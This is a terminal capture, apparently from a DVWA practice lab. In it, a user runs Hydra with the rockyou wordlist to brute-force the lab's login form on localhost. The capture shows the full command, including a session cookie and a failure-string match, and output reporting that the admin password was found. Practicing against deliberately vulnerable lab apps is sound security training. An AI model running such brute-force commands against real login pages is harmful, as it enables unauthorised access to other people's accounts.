 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l admin -P ~/wordlists/rockyou.txt -s 80 -t 64 localhost http-get-form "/dvwa/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSID=hd1mnqrh0el42blj4vln5d
2mjg:F=Username and/or password incorrect."
Hydra v9.7dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 18:30:15
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking http-get-form://localhost:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
H=Cookie:security=low; PHPSESSID=hd1mnqrh0el42blj4vln5d2mjg:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-03 18:30:23
[aaglushenok@aaglushenok ~]$